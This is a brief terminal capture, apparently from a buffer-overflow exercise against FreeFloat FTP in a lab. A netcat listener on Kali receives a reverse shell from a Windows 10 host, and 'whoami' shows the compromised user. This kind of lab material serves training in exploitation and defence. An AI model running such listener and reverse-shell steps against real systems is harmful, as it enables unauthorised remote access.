 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443 192.168.171.138
listening on [any] 443 ...
connect to [192.168.171.136] from (UNKNOWN) [192.168.171.138] 50175
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\alpha\Desktop\BoF-FreeFloat-FTP-main\BoF-FreeFloat-FTP-main>whoami
whoami
desktop-93k5hh7\alpha
C:\Users\alpha\Desktop\BoF-FreeFloat-FTP-main\BoF-FreeFloat-FTP-main>